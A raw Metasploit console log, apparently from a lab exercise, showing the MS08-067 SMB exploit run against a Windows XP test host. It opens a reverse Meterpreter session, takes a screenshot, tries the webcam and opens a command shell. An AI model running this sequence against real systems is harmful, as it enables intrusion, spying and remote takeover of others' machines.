 Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.11.200
RHOSTS ⇒ 192.168.11.200
msf6 exploit(windows/smb/ms08_067_netapi) > set LhOST 192.168.11.111
LhOST ⇒ 192.168.11.111
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.200:445 - Automatically detecting the target...
[*] 192.168.11.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.11.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.11.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.11.200
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.200:1032) at 2023-06-13 19:56:39 +0200
meterpreter > screenshot
Screenshot saved to: /home/kali2/zVtfigZQ.jpeg
meterpreter > webcam_snap
[-] Target does not have a webcam
meterpreter > sysinfo
Computer : TEST-EPI
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : it_IT
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 1316 created.
Channel 1 created.
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>ls
ls
"ls" non � riconosciuto come comando interno o esterno,
un programma eseguibile o un file batch.
C:\WINDOWS\system32>
KALI LI
"the quieter you become, the more